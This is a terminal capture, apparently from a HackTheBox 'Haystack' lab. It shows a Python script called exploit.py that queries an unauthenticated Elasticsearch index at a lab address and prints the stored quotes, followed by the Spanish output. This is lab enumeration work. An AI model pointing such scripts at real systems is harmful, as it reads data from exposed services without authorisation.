 root@Kali:~/hackthebox/haystack# cat exploit.py
import requests, json
#Realizamos a requisicao
r = requests.get('http://10.10.10.115:9200/quotes/_search?size=1')
#Passamos essa requisicao (resposta) pra uma variavel
quotes = json.loads(r.text)
#Faremos um loop pra pegar todas as requisicoes, todos os textos
for quote in quotes['hits']['hits']:
        q = quote['_source']['quote']
        print(q)
root@Kali:~/hackthebox/haystack# python exploit.py
En América se desarrollaron importantes civilizaciones, como Caral (la civilización más antigua de América,
os indios pueblo, quimbaya, nazca, chimú, chavín, paracas, moche, huari, lima, zapoteca, mixteca, totonaca,
ondientes a los imperios de Teotihuacan, Tiahuanaco, maya, azteca e inca, entre muchos otros.
root@Kali:~/hackthebox/haystack#